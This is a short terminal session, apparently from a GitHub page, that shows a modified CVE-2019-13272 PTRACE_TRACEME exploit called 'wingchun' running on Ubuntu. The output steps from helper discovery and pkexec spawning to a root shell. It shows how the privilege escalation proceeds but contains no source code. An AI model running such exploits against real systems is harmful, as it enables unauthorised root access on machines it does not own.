 nu11secur1ty@nu11sec: ~/Ubuntu/CVE-2019-13272
nu11secur1ty@nu11sec:~/Ubuntu/CVE-2019-13272$ ./wingchun
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272) modified by nu11secur1ty
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@nu11sec:/home/nu11secur1ty/Ubuntu/CVE-2019-13272#